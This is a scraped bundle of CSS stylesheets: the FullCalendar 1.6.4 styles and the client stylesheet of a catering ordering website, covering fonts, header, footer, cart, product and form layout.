#aaa}/*!
 * FullCalendar v1.6.4 Stylesheet
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */.fc{direction:ltr;text-align:left}.fc table{border-collapse:collapse;border-spacing:0}html .fc,.fc table{font-size:1em}.fc td,.fc th{padding:0;vertical-align:top}.fc-header td{white-space:nowrap}.fc-header-left{width:25%;text-align:left}.fc-header-center{text-align:center}.fc-header-right{width:25%;text-align:right}.fc-header-title{display:inline-block;vertical-align:top}.fc-header-title h2{margin-top:0;white-space:nowrap}.fc .fc-header-space{padding-left:10px}.fc-header .fc-button{margin-bottom:1em;vertical-align:top}.fc-header .fc-button{margin-right:-1px}.fc-header .fc-corner-right,.fc-header .ui-corner-right{margin-right:0}.fc-header .fc-state-hover,.fc-header .ui-state-hover{z-index:2}.fc-header .fc-state-down{z-index:3}.fc-header .fc-state-active,.fc-header .ui-state-active{z-index:4}.fc-content{clear:both;zoom:1}.fc-view{width:100%;overflow:hidden}.fc-widget-header,.fc-widget-content{border:1px solid #ddd}.fc-state-highlight{background:#fcf8e3}.fc-cell-overlay{background:#bce8f1;opacity:.3;filter:alpha(opacity=30)}.fc-button{position:relative;display:inline-block;padding:0 .6em;overflow:hidden;height:1.9em;line-height:1.9em;white-space:nowrap;cursor:pointer}.fc-state-default{border:1px solid}.fc-state-default.fc-corner-left{border-top-left-radius:4px;border-bottom-left-radius:4px}.fc-state-default.fc-corner-right{border-top-right-radius:4px;border-bottom-right-radius:4px}.fc-text-arrow{margin:0 .1em;font-size:2em;font-family:"Courier New",Courier,monospace;vertical-align:baseline}.fc-button-prev .fc-text-arrow,.fc-button-next .fc-text-arrow{font-weight:bold}.fc-button .fc-icon-wrap{position:relative;float:left;top:50%}.fc-button .ui-icon{position:relative;float:left;margin-top:-50%;*margin-top:0;*top:-50%}.fc-state-default{background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.fc-state-hover,.fc-state-down,.fc-state-active,.fc-state-disabled{color:#333;background-color:#e6e6e6}.fc-state-hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.fc-state-down,.fc-state-active{background-color:#ccc;background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.fc-state-disabled{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.fc-event-container>*{z-index:8}.fc-event-container>.ui-draggable-dragging,.fc-event-container>.ui-resizable-resizing{z-index:9}.fc-event{border:1px solid #3a87ad;background-color:#3a87ad;color:#fff;font-size:.85em;cursor:default}a.fc-event{text-decoration:none}a.fc-event,.fc-event-draggable{cursor:pointer}.fc-rtl .fc-event{text-align:right}.fc-event-inner{width:100%;height:100%;overflow:hidden}.fc-event-time,.fc-event-title{padding:0 1px}.fc .ui-resizable-handle{display:block;position:absolute;z-index:99999;overflow:hidden;font-size:300%;line-height:50%}.fc-event-hori{border-width:1px 0;margin-bottom:1px}.fc-ltr .fc-event-hori.fc-event-start,.fc-rtl .fc-event-hori.fc-event-end{border-left-width:1px;border-top-left-radius:3px;border-bottom-left-radius:3px}.fc-ltr .fc-event-hori.fc-event-end,.fc-rtl .fc-event-hori.fc-event-start{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.fc-event-hori .ui-resizable-e{top:0 !important;right:-3px !important;width:7px !important;height:100% !important;cursor:e-resize}.fc-event-hori .ui-resizable-w{top:0 !important;left:-3px !important;width:7px !important;height:100% !important;cursor:w-resize}.fc-event-hori .ui-resizable-handle{_padding-bottom:14px}table.fc-border-separate{border-collapse:separate}.fc-border-separate th,.fc-border-separate td{border-width:1px 0 0 1px}.fc-border-separate th.fc-last,.fc-border-separate td.fc-last{border-right-width:1px}.fc-border-separate tr.fc-last th,.fc-border-separate tr.fc-last td{border-bottom-width:1px}.fc-border-separate tbody tr.fc-first td,.fc-border-separate tbody tr.fc-first th{border-top-width:0}.fc-grid th{text-align:center}.fc .fc-week-number{width:22px;text-align:center}.fc .fc-week-number div{padding:0 2px}.fc-grid .fc-day-number{float:right;padding:0 2px}.fc-grid .fc-other-month .fc-day-number{opacity:.3;filter:alpha(opacity=30)}.fc-grid .fc-day-content{clear:both;padding:2px 2px 1px}.fc-grid .fc-event-time{font-weight:bold}.fc-rtl .fc-grid .fc-day-number{float:left}.fc-rtl .fc-grid .fc-event-time{float:right}.fc-agenda table{border-collapse:separate}.fc-agenda-days th{text-align:center}.fc-agenda .fc-agenda-axis{width:50px;padding:0 4px;vertical-align:middle;text-align:right;white-space:nowrap;font-weight:normal}.fc-agenda .fc-week-number{font-weight:bold}.fc-agenda .fc-day-content{padding:2px 2px 1px}.fc-agenda-days .fc-agenda-axis{border-right-width:1px}.fc-agenda-days .fc-col0{border-left-width:0}.fc-agenda-allday th{border-width:0 1px}.fc-agenda-allday .fc-day-content{min-height:34px;_height:34px}.fc-agenda-divider-inner{height:2px;overflow:hidden}.fc-widget-header .fc-agenda-divider-inner{background:#eee}.fc-agenda-slots th{border-width:1px 1px 0}.fc-agenda-slots td{border-width:1px 0 0;background:0}.fc-agenda-slots td div{height:20px}.fc-agenda-slots tr.fc-slot0 th,.fc-agenda-slots tr.fc-slot0 td{border-top-width:0}.fc-agenda-slots tr.fc-minor th,.fc-agenda-slots tr.fc-minor td{border-top-style:solid}.fc-agenda-slots tr.fc-minor th.ui-widget-header{*border-top-style:solid}.fc-event-vert{border-width:0 1px}.fc-event-vert.fc-event-start{border-top-width:1px;border-top-left-radius:3px;border-top-right-radius:3px}.fc-event-vert.fc-event-end{border-bottom-width:1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.fc-event-vert .fc-event-time{white-space:nowrap;font-size:10px}.fc-event-vert .fc-event-inner{position:relative;z-index:2}.fc-event-vert .fc-event-bg{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.25;filter:alpha(opacity=25)}.fc .ui-draggable-dragging .fc-event-bg,.fc-select-helper .fc-event-bg{display:none\9 }.fc-event-vert .ui-resizable-s{bottom:0 !important;width:100% !important;height:8px !important;overflow:hidden !important;line-height:8px !important;font-size:11px !important;font-family:monospace;text-align:center;cursor:s-resize}.fc-agenda .ui-resizable-resizing{_overflow:hidden}.is-responsive .cart .modulebox,.is-responsive #mini-cart .cart .modulebox{padding:0}.is-responsive .cart .modulebox h6,.is-responsive #mini-cart .cart .modulebox h6{margin-bottom:0}.is-responsive .cart .cart-order-details .modulebox{position:relative}.is-responsive .cart .cart-order-details.has-order-details,.is-responsive #mini-cart .cart .cart-order-details.has-order-details{min-height:85px;min-height:6.0714285714rem}@media(min-width: 62em){.is-responsive .cart .cart-order-details.has-order-details,.is-responsive #mini-cart .cart .cart-order-details.has-order-details{min-height:75px;min-height:5.3571428571rem}}.is-responsive .cart .order-details-edit{margin-top:.5rem !important}.is-responsive #mini-cart .cart-order-details,.is-responsive #mini-cart .cart-body{margin-bottom:1px}.is-responsive .review-group .review-order{padding-left:0;padding-right:0}@media(max-width: 61.9999em){.is-responsive .cart .cart-buttons .cart-delete,.is-responsive .cart .cart-buttons .cart-edit{padding:.75rem 1rem}}.is-responsive .cart .cart-summary-footer{padding-top:15px}.is-responsive #mini-cart .cart .cart-summary-footer{padding-top:15px}.is-responsive .cart-coupon{width:50%}.is-responsive #mini-cart .cart-coupon{width:100%}@media(max-width: 1080px){.is-responsive.mobile-enabled .mini .cart-coupon .mini .cart-coupon{margin-top:15px}.is-responsive.mobile-enabled .mini .cart-coupon div.product-group{display:block;width:100%;height:auto}.is-responsive.mobile-enabled .mini .cart-coupon article.product-item{display:block;width:100%;padding-right:0;padding-left:0;padding-bottom:1em}}.is-responsive section.product-section{margin-bottom:2em}.is-responsive .product-minimum{width:100%;clear:both;font-size:1em;font-weight:normal;margin:0 0 .5em 0;padding:0;color:#333}.is-responsive .productbox,.is-responsive .productbox1,.is-responsive .productbox2,.is-responsive .productbox3,.is-responsive .productbox4,.is-responsive article.prodconfig{border-color:#d2d0d0}.is-responsive article.prodconfig{margin:1em 0;float:none;width:100%}.is-responsive .production-description{padding:.5em 1.5em;line-height:1.25}.is-responsive #item_added{display:none;position:fixed;top:110px;right:110px;z-index:99999;font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600;padding:5px;padding:.3571428571rem;border-radius:1px;border-radius:.0714285714rem;text-align:center;width:150px;background:#dff0d8;border:1px solid #d6e9c6;color:#3c763d}.is-responsive .configuration-group{border:1px solid #d0d0d0;padding:5px 20px 20px 20px;padding:.3571428571rem 1.4285714286rem 1.4285714286rem 1.4285714286rem;margin:20px 0;margin:1.4285714286rem 0}.is-responsive .configuration-groups.has-input-type-dropdown{border:1px solid #d0d0d0;padding:5px 20px 20px 20px;padding:.3571428571rem 1.4285714286rem 1.4285714286rem 1.4285714286rem;margin:20px 0;margin:1.4285714286rem 0}.is-responsive .configuration-groups.has-input-type-dropdown .configuration-group{border:none;padding:0;margin:0}.is-responsive .configuration-optional-container .configuration-group{margin-top:10px;margin-top:.7142857143rem}.is-responsive .configuration-optional-container .configuration-groups.has-input-type-dropdown{margin-top:10px;margin-top:.7142857143rem}.is-responsive.mobile-enabled .condiment{padding:7px 0 10px 0;padding:.5rem 0 .7142857143rem 0}@media(min-width: 48em){.is-responsive.mobile-enabled .condiment{padding:2.5px 0;padding:.1785714286rem 0}}


--- FILE ---
content_type: text/css
request_url: https://ebcatering.com/usercontent/assets/css/client.css?1740054102
body_size: 11194
content:
@import url(https://fonts.googleapis.com/css?family=Arvo:400,700|Open+Sans:400,600,700);
@import url('https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap');

html{font-size:100%; background:#fff;font-family:'Arvo', serif;}
body{color: #775f4b;font-size: 1em}
@font-face { font-family: 'FuturaStdMediumCondensed'; src: local("?"); src: url("../../XImages/fonts/futurastd-condensed.eot"); src: url("../../XImages/fonts/futurastd-condensed.eot?#iefix") format("embedded-opentype"), url("../../XImages/fonts/futurastd-condensed.woff") format("woff"), url("../../XImages/fonts/futurastd-condensed.ttf") format("truetype"), url("../../XImages/fonts/futurastd-condensed.svg#untitled1medium") format("svg"); font-weight: normal; font-style: normal; }
@font-face { font-family: 'futura_mdcn_btmedium'; src: url('../../XImages/fonts/futura_medium_condensed_bt.eot'); src: url('../../XImages/fonts/futura_medium_condensed_bt.eot?#iefix') format('embedded-opentype'), url('../../XImages/fonts/futura_medium_condensed_bt.woff') format('woff'), url('../../XImages/fonts/futura_medium_condensed_bt.ttf') format('truetype'), url('../../XImages/fonts/futura_medium_condensed_bt.svg#futura_mdcn_btmedium') format('svg'); font-weight: normal; font-style: normal;  }
@font-face { font-family: 'ebb_elmo_thickregular'; src: url('../../XImages/fonts/ebb_elmo_thick-webfont.eot'); src: url('../../XImages/fonts/ebb_elmo_thick-webfont.eot?#iefix') format('embedded-opentype'), url('../../XImages/fonts/ebb_elmo_thick-webfont.woff') format('woff'), url('../../XImages/fonts/ebb_elmo_thick-webfont.woff2') format('woff2'),url('../../XImages/fonts/ebb_elmo_thick-webfont.ttf') format('truetype'), url('../../XImages/fonts/ebb_elmo_thick-webfont.svg#ebb_elmo_thickregular') format('svg'); font-weight: normal; font-style: normal;  }
@font-face { font-family: 'ebb_melvyn_tallregular'; src: url('../../XImages/fonts/ebb_melvyn_tall-webfont.eot'); src: url('../../XImages/fonts/ebb_melvyn_tall-webfont.eot?#iefix') format('embedded-opentype'), url('../../XImages/fonts/ebb_melvyn_tall-webfont.woff') format('woff'), url('../../XImages/fonts/ebb_melvyn_tall-webfont.woff2') format('woff2'),url('../../XImages/fonts/ebb_melvyn_tall-webfont.ttf') format('truetype'), url('../../XImages/fonts/ebb_melvyn_tall-webfont.svg#ebb_melvyn_tallregular') format('svg'); font-weight: normal; font-style: normal;  }
.qtip{display: none!important}
.fivecol{width:50%; float:left}
/*client Header*/
.order-now-link {
    margin: 20px;
    padding: 10px;
    color: #4A3728;
    background-color: #FEBC11;
    text-decoration: none;
    font-weight: 600;
    border-radius:5px;
}
.top-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: white;
}
.header-logo > img {
  width: 13%;
  padding: 10px 0px;
}
.header-link {
    font-family: 'Lato', sans-serif;
    color: #4A3728;
    text-decoration: none;
    margin: 0px 20px;
}
a:hover {
  color: #4A3728
}
/*client Footer*/
.c-copyright {
    display:none;
}
.zs-copyright-row > .col-xs-12 {
    display: flex;
    justify-content: space-evenly;
    width: 92%;
    margin: auto;
}

@media(min-width:48em){
  .header-logo{
    margin: 40px!important;
  }
}

@media(max-width:48em){

    .zs-copyright-row > .col-xs-12 {
        flex-direction: column;
        align-items: center;
        padding: 25px 0;
    }
    .zs-copyright-row > .col-xs-12 > a {
        padding-top: 16px;
    }
    .mobile-footer {
        padding: 32px;
    }
    .mobile-footer-social {
      width: 100%;
      display: flex;
      justify-content: space-evenly;
    }
    .mobile-footer > .mobile-footer-social > a{
      color: #ecab21;
    }
}

.zs-copyright-row > .col-xs-12 > div {
  font-family: 'Lato', Times, serif;

}

.zs-copyright-row > .col-xs-12 > a {
    color: white;
    text-decoration: none;
    padding-left: 16px;
    font-size: 14px;
    font-family: 'Lato', Times, serif;
}
.zs-copyright {color: white; font-size: 14px;}
.c-mnky-copyright__link:first-of-type {display:none} /* Arielle look into this */
.footer-link:hover{
    color:white; text-decoration: none;
}
@media(max-width:48em){
    .mobile-footer{display: flex!important; flex-direction: column;align-items: center; padding-top:40px;}
    .desktop-footer{display:none!important;}
    .header-link {display: none;}
    .order-now-link {display: none;}
    .header-logo, .left-header {
        width: 100%;
        display: flex;
        justify-content: center;
    }

}

@media(min-width:48em){
    .mobile-footer{display: none!important;}
    .desktop-footer{display:flex!important;justify-content: space-between; padding: 40px 120px 24px;}
}

.mobile-footer > img {
  width: 102px;
}
.mobile-footer > h3 {    margin: 10px 0 15px;  color: #ecab21; font-family: 'Lato', sans-serif; font-size: 20px; font-weight:700;}

.desktop-footer, .footer-links{
 display: flex;
 font-family: "Lato", Sans-serif;
 justify-content: space-between;

}
.left-footer {
  width:60%;
}

.footer-social-links {
  padding-bottom:15px;
}

.header-link:hover {
  text-decoration: none;
  border-bottom: 3px solid #4A3728;
  padding-bottom: 10px;
}


.desktop-footer > div > h2 {
    color: #ecab21;
    font-size: 1.25rem;
    font-weight: 700;
    margin-bottom: 16px;
}
.footer-social-links > a, .mobile-footer-social >a {
    color: white;
    font-size: 30px;
    margin: 0 10px 0 0;
}
.footer-app-links > a > img {

  max-width: 135px;

  margin: 10px 15px 0 0;

  width: 45%;

}
.footer-link {
  color: white;
  text-decoration: none;
  padding: 8px 0 8px;
}
.left-footer-links, .right-footer-links {
    display:flex;
    font-family: "Lato", Sans-serif;
    flex-direction:column;
}


.extrapad{padding-left:40px}
.removepad{padding-right:0px}
@media screen and (max-width: 991px) and (min-width: 768px){
    .foot-col{padding:0 30px;margin-bottom:45px}
    .foot-col:first-child,.foot-col:nth-child(2){min-height:230px;padding-bottom:30px}
    .foot-col:first-child,.foot-col:nth-child(3){border-right:1px solid #ecab21}
}
a{color:#ecab21}
a:hover{text-decoration:underline;}
.container{padding-bottom:20px}
.menu-99{display:none}

h2{color:#f00404;font-size:1.3em;font-weight:500;}
.alert{font-size:12px;}

.alert{color:rgba(252, 114, 50, 0.9);}
a#feedback_button, a#feedback_button:hover, a#feedback_button:active, a#feedback_button:visited{top:140px;right:-74px;}


.review_item_price li span, .review_subitem_price li span, .review_option_price li span{color:#775f4b;}
h1, h2, h3, h4, h5, h6{color:#4a3728;}
h3{font-size:1em;font-weight:normal;}
p{line-height:1.5;}
.prodtitle, .prodprice{font-size:15px;}
.prodprice{color:#775f4b;font-size:18px;font-family: 'Open Sans', sans-serif;}
.product-calories{color:#775f4b;font-size:18px;font-family: 'Open Sans', sans-serif; margin-bottom:0;}
.prodtitle{font-weight:700;letter-spacing:1px;text-transform:uppercase;color:#775e4b;font-family: 'Open Sans', sans-serif;font-size:14px}
.product_description{font-size:14px;color:#775f4b;font-weight: normal;font-family: 'Arvo', serif}
.product_serving{padding-top: 10px;}
.collapsible{margin-top:1px;}

article a, article a:link:visited:active{font-size:.8em; color:#4a3728; text-decoration:underline;}
article a:hover{color:#a65100}
.productbox, .productbox1, .productbox2, .productbox3, .productbox4{border:0px solid #bdbebc;border-radius:0px;padding:0;-webkit-border-radius:0px;-moz-box-shadow:0px 0px 0px rgba(0,0,0,0.65);-webkit-box-shadow:0px 0px 0px rgba(0,0,0,0.65);box-shadow:0px 0px 0px rgba(0,0,0,0.65);border-bottom:2px solid #775e4b;color: #775f4b;background: none;}
article.prodconfig{background:#fff;border:1px solid #bdbebc;border-radius:.0em;box-shadow:2px 2px 2px #cecfcd;-khtml-border-radius:.0em;margin-bottom:1%;margin-right:2%;margin-top:20px;-moz-border-radius: .0em;  -webkit-border-radius: .0em;}
.group_description{padding-bottom:0px;}
.helpmessage{padding: 20px 40px 20px 40px;color:#4b3828}
.helpbold{font-weight: bold}
.product-image img{border:1px solid #bdbebc;max-width:100%;text-align:center;width:auto;display:none;}
.product-inputs{text-align:left}
#cboxContent h3{font-size:18px;color:#4a3728;font-weight:500;margin-bottom:.3em;}
#cboxLoadedContent h2{font-size:16px;font-weight:normal;margin-top: 0}
#orderForm_popup{margin-top:0px;background:rgba(255,255,255, 1);padding:10px;}

.special-instruction-container label{font-weight:normal;}

.production-description{margin:0px 55px 0 2px;background:#eae9e8;font-size:13px;}
.configuration-group-container {padding-left: 5px;padding-top: 5px;padding-bottom:5px;}
.prod_sub_min {float:left;clear:left;color:#e05206;}
article.trayconfig p {line-height:3}

.product_details select {margin-bottom:.5em;min-width:170px;}
#cboxLoadedContent .product_description{display:inline;}

#feedback_button, #cart-button, #checkout_button {border-radius:0px 0px 5px 5px;}
.tab_start{display:none}
.error{font-weight:bold;}
/*mini Cart*/

.cart .cart-summary{margin-bottom:15px;padding-bottom:1px;font-family:'Open Sans', sans-serif;font-weight:600;letter-spacing: 1px;font-weight:normal;text-transform:uppercase;color:#775e4b;}
.cart .cart-summary-item, .cart .cart-summary-price {font-weight:600;}
.cart-summary-total{color:#ecab21!important;}
.cart-summary-total .cart-summary-price{color:#ecab21!important;}
.cart-title-name{font-size:14px;color:#775f4b;font-weight:700;letter-spacing: 1px;text-transform: uppercase;font-family: 'Open Sans', sans-serif;}
.cart-price{font-size:14px;}
#mini-cart .cart-coupon label{color:#775e4b;font-size:12px}
#mini-cart .medium.button, .medium.button:visited {font-size:1.0em}
body.togo.url-fuseaction-cart.cart-buttons{margin-left:6px;}
body.url-fuseaction-cart .order-details{min-height:40px}
body.url-fuseaction-cart .cart-summary-footer{padding:10px;}
body.url-fuseaction-addressbook .box-controls a{width:17%;}

.form_actions {padding:10px;}
.box-header {padding-top:5px}
#preorder .button{margin:0 0 8px 0px;}
.order-details-edit{margin-left:8px;}

.reviewcontainer dl.review_order{border-bottom:1px solid rgba(0, 0, 0, 0.05);}

#core-wrapper {width:100%}
body.url-fuseaction-cart .order-details{background:none!important;padding-left:0;padding-left: 10px;filter:display:none;}
body.url-fuseaction-cart .order-details ul{margin-bottom:30px}
body.url-fuseaction-cart .cart .cart-list{background:none transparent; background-image:none}
/*body.url-fuseaction-order legend{background:#f8f8f8;color: #464646;font-family: "Open Sans",sans-serif !important;font-size:16px;font-weight:700;letter-spacing:1px;padding:0;text-indent:10px;margin-top:10px;margin-bottom:10px;}*/
.group_title{ color:#775e4b;text-transform: uppercase;font-weight:700!important;letter-spacing: 1px!important;font-family:'Open Sans', sans-serif!important;font-size:16px!important;line-height:1.8em!important;margin-bottom:20px;padding-left:8px;width:53%;margin-bottom:10px;}
body.url-fuseaction-password legend{display:none}
body.url-fuseaction-preferredstore legend{display:none}
body.url-fuseaction-profile .formcontainer legend{text-indent:0px; color: #464646;  font-size: 18px;
    font-weight: bold; letter-spacing: -1px; line-height: 1em; padding-bottom: 15px;padding-top:0}
body.url-fuseaction-profile .page-header{display:none}
body.url-fuseaction-profile #tel{margin-bottom:20px}
body.url-action-preorder legend {display:none}
.formcontainer .formcol, .formcontainer .formcolone, .formcontainer .formcoltwo {float:left;padding: 2px 15px 1px 0;}
#cboxLoadedContent .formcontainer legend{background: none repeat scroll 0 0 #f8f8f8;line-height:25px;color:#fff;font-weight:600;letter-spacing:1px;height:18px;padding:0 4px 4px;text-indent:0;font-family:'Open Sans', sans-serif;text-transform:uppercase;color:#775e4b;font-size:14px}
#cboxLoadedContent h2 {padding-left:2px;color:#464646;font-size:16px;font-weight:bold;letter-spacing:-1px;line-height:1em;font-family:'Open Sans', sans-serif;text-transform:uppercase;font-weight:800;}


#cart-link{background:none;border:0;box-shadow:0 0 0px #4a3728 inset;font-size:14px;font-family:'Open Sans', sans-serif;text-transform:uppercase;font-weight:600;border-left:1px solid #fff;border-radius:0;line-height:4px;margin-top:2px;}
#cart-link:hover{text-decoration:underline;}
.formcontainer input[type="text"], .formcontainer input[type="number"], .formcontainer input[type="password"], .formcontainer input[type="checkbox"], .formcontainer input[type="radio"], .formcontainer input[type="email"], .formcontainer input[type="tel"], .formcontainer textarea, .formcontainer select
{border: 2px solid #775e4b; color: #775e4b;background-color: #fff;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}
form input[type="text"], form input[type="number"], form input[type="email"], form input[type="tel"], form input[type="date"], form input[type="password"], select{border: 2px solid #775e4b; color: #775e4b;background-color: #fff;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);   }
form label{color: #775e4b;text-transform: uppercase;font-weight: 700;font-size:14px;font-family: 'Open Sans', sans-serif;}
body.url-fuseaction-cart .cart-title-name{padding-left:10px;}
.order-details strong{font-weight:normal!important}
.button-type1.button.disabled, .disabled:visited {background-color: #ccc;color: #939292;font-weight: normal;}
.review_important span{color:#ecab21;}
.review_item{color: #775f4b!important;text-transform: uppercase;font-weight: 700;font-size:14px;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;}
.review_item_unitprice, .review_item_totalprice, .review_totals{text-transform: uppercase;font-weight: 600;font-size:14px;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;color:#775e4b!important;}
.review_item_price li span, .review_subitem_price li span, .review_option_price li span{color:#775f4b;font-size:14px!important;}
.review_totals span{color:#775f4b;font-size:14px!important;}
#order_total{color:#ecab21}
#order_total b{color:#ecab21!important;}
.leftpromo1{text-align:center;margin-top:-20px;}

.leftpromo2{text-align:center;}
.cobrandpromo{display:none}
.configuration-group.configuration-optional{display:block}
body.url-product_group_id-90 #navcontainer:after, body.url-product_group_id-88 #navcontainer:after, body.url-product_group_id-87 #navcontainer:after, body.url-product_group_id-108 #navcontainer:after, body.url-product_group_id-91 #navcontainer:after{display:none;height:0;}
body.url-product_group_id-90 #content, body.url-product_group_id-88 #content, body.url-product_group_id-87 #content, body.url-product_group_id-108 #content, body.url-product_group_id-91 #content{margin-top:0px;padding-top:0px;}
body.url-product_group_id-90 #inner-content, body.url-product_group_id-88 #inner-content, body.url-product_group_id-87 #inner-content, body.url-product_group_id-108 #inner-content, body.url-product_group_id-91 #inner-content{ background:none}
body.url-product_group_id-110 #navcontainer:after, body.url-product_group_id-112 #navcontainer:after, body.url-product_group_id-113 #navcontainer:after, body.url-product_group_id-114 #navcontainer:after{display:none; height:0}
body.url-product_group_id-110 #content, body.url-product_group_id-112 #content, body.url-product_group_id-113 #content, body.url-product_group_id-114 #content{margin-top:0px; padding-top:0;}
body.url-product_group_id-110 #inner-content, body.url-product_group_id-112 #inner-content, body.url-product_group_id-113 #inner-content, body.url-product_group_id-114 #inner-content{margin-top:0}
.menu-105{display:none}
.menu-106{display:none}
.group_title{display:none}
.giftcard{display:none}
/* Changes by Erin*/
.col-sm-2, .col-sm-3{display:none}
.footer-upper p#ftr-copy{width:100%}
.col-sm-5{width:100%}

.footer-upper{padding-top:25px}
footer{height:240px}
/* Cobrand landing page*/
.border-white{border:10px solid #fff;}
.cocopy-content{background:#473527;}
.cobrands{border:10px solid #fff;padding:40px 0 0;text-align:center;}
.cobrands > div{margin-bottom:40px;}
.cobrands img{border:0;vertical-align:middle;}
.cobrands img:nth-child(2){margin:0 50px;}
.cobrands p{width:80%;margin:0 auto 30px;color:#ddcdbe;font-size:1.1em;line-height:1.5em;letter-spacing:.04em;}
#promo-img {width:100%;border: 10px solid white;}
.cobrands a{color:#fff;font-family:"open sans", "helvetica neue", helvetica, arial, sans-serif;text-transform:uppercase;}
.location-banner{padding:16px 0;text-align:center;background:#76b1bf;border:10px solid #fff;font-family:'Open Sans', sans-serif;font-weight:800;text-transform:uppercase;}
.location-banner > *{display:inline-block;vertical-align:middle;font-size:1.4em;}
.location-banner span{margin:0 20px;}
.comp-pad{padding:10px;}
.location-copy{background:#f0e9e1;color:#77614c;text-align:center;}
.location-copy p{width:75%;margin:30px auto;font-size:1.1em;line-height:1.6em;}
.highlight-blue{color:#72b2bc!important;}
.highlight-orange{color:#edaa03;}
.state{margin-bottom:0;padding:0 0 10px 0px;color:#73b1bc;font-family:"open sans", "helvetica neue", helvetica, arial, sans-serif;font-weight:800;font-size:1.2em;text-transform:uppercase;}
.store > div{}
.landmark{padding-top:10px;margin:0 auto 8px;border-top:2px #c0a182 solid;}
.address, .hours{margin-bottom:20px;}
.store p{margin:0;}
.loc-order a{display:inline-block;width:55%;background:#785f4b;font-family:"open sans", helvetica, arial, sans-serif;font-size:1em;font-weight:500;line-height:3em;letter-spacing:.05em;text-align:center;text-transform:uppercase;margin-bottom:20px;color:#fff;}
.loc-order a:hover{color:#d5aa8a;}
.loc-order a span{position:relative;top:-1px;}
.leftpromo3{display:none}
.leftpromo2 {display: none;}
.leftpromo5{display:none}
.live-person{margin-top:10px;padding-bottom: 20px;}
.js-menu-item-select, .js-config-item-select{color:#775e4b}
.product-inputs .c-button--secondary, .c-form-item__button .c-button--secondary{background-color: #ecab21;    color: #fff;}
.c-button.is-disabled, .c-button.is-disabled:hover, .c-button.is-disabled:focus, .c-button.is-disabled.has-focus, .c-button[disabled], .c-button[disabled]:hover, .c-button[disabled]:focus, .c-button[disabled].has-focus, fieldset[disabled] .c-button, fieldset[disabled] .c-button:hover, fieldset[disabled] .c-button:focus, fieldset[disabled] .c-button.has-focus{background-color: #e6e6e6;color: #4a3728333;}
.c-quantity-selector input[type="number"]{border: 1px solid #d9d9d9; color: #775e4b}
.c-cart__heading{font-size: 1.1rem;font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #775e4b;
    font-family: 'Open Sans', sans-serif;}
 .c-cart__details-empty, .c-cart__item-empty{font-size: .8rem;}
 .c-cart__item-name{font-size: 1.02857rem;}
 .c-cart__total--total .c-cart__total-name, .c-cart__total--total .c-cart__total-value, .c-cart__item-price{font-size: 0.91429rem;}
 .c-cart__item-action{font-size: 0.9rem;}
 .c-cart__item-name{width:94%}
.c-signin-signup--combined{background:#fff;padding:10px;}
body.url-page_id-105 .liveperson{display:block!important;margin-top: -15px;}
body.url-page_id-105 .leftpromo2{display:block!important;margin-top:10px}
body.url-page_id-105 .leftpromo1{display:none}
body.url-page_id-105 .leftpromo5{display:block!important;margin-top:20px}
body.url-page_id-105 .leftpromo3{display:block!important;text-align: center;margin-top:20px}
body.url-page_id-105 .cobrandpromo{display:block!important; margin-top:10px}
body.url-page_id-105 .menu-13 a{padding-bottom: 20px!important}
body.url-page_id-105 .menu-2{display:none}
body.url-page_id-105 .c-site-nav{display:none}
body.url-page_id-105 .c-content__heading{display:none}
body.url-page_id-105 .c-content{padding:10px;}

body.url-page_id-106 .liveperson{display:block!important;margin-top: -15px;}
body.url-page_id-106 .leftpromo2{display:block!important;margin-top:10px}
body.url-page_id-106 .leftpromo1{display:none}
body.url-page_id-106 .cobrandpromo{display:block!important; margin-top:-20px}
body.url-page_id-106 .leftpromo5{display:block!important;margin-top:20px}
body.url-page_id-106 .leftpromo3{display:block!important;}
body.url-page_id-106 .menu-13 a{padding-bottom: 20px!important}
body.url-page_id-106 .menu-2{display:none}
body.url-page_id-106 #navcontainer{display:none}
body.url-page_id-106 .sidenavwrapper{display:none}

.contact{display:none}
.liveperson img{left:55px!important}
.liveperson{margin-bottom:30px}
#link-menu{display:none;border-left:0px solid #ecab21!important;}
.findstorelink{border-left:0px solid #ecab21!important;}
#mini-cart .cart-coupon label{margin:0 0 5px 109px;}

.category-image{display:inline;margin-top:0px;box-shadow:0px 0px 0px #cecfcd;margin-bottom:10px;border: 0px solid #CCCCCC !important;position: absolute;}
#cboxLoadedContent #orderForm{margin-top: 0px;}
body.url-action-editsubitems #mini-cart, body.url-action-suggest #mini-cart{padding-top:0!important}
body.url-action-suggest #orderForm{margin-top: 0px;}
body.url-action-editsubitems #inner-content{background:none; padding-right:0;padding-left:0;}
body.url-fuseaction-order.url-action-editsubitems label {display: block;}
.section-group h3{font-size:18px}
